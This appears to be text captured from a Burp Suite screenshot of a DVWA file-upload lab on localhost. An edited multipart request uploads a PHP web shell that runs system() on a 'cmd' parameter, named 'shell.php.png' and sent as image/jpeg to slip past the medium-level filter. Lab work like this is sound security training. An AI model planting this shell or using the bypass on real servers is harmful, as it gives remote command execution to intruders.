 Edited request
Response
Pretty Raw Hex
\n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=1600e1f7000048e47bb23e56a323fb21; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryNrEj7GJZvAmK5y59
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryNrEj7GJZvAmK5y59
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php.png"
29 Content-Type: image/jpeg
30
31 <?php
32 if(isset($_REQUEST['cmd'])){
33   echo "<pre>";
34   $cmd = ($_REQUEST['cmd']);
35   system($cmd);
36   echo "</pre>";
37 }
38 ?>
39
40 ------WebKitFormBoundaryNrEj7GJZvAmK5y59
41 Content-Disposition: form-data; name="Upload"
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Event log (3) All issues
Memory: 123.4MB
Disabled